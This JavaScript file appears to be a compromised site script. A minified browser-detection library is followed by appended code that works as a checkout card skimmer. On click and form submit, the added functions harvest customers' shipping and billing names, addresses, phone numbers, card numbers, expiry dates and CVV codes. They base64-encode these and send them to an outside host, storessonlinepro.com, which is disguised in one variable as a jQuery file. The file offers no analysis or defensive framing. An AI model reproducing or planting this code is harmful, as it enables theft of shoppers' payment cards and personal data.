Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

